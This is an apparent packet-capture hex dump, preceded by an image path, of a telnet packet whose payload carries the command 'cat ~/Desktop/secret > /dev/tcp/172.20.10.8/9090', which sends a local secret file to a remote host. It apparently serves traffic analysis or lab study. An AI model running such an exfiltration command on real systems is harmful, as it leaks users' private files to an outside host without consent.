 0010 45 00 00 5c 00 01 00 00 40 06 0e 66 ac 14 0a 06 E..\.... @..f....
0020 ac 14 0a 07 e3 90 00 17 47 f4 ca df 23 5e f9 22 ........ G...#^."
0030 50 10 20 00 16 ba 00 00 0d 20 63 61 74 20 7e 2f P. ..... . cat ~/
0040 44 65 73 6b 74 6f 70 2f 73 65 63 72 65 74 20 3e Desktop/ secret >
0050 20 2f 64 65 76 2f 74 63 70 2f 31 37 32 2e 32 30 /dev/tc p/172.20
0060 2e 31 30 2e 38 2f 39 30 39 30 20 0d .10.8/90 90 .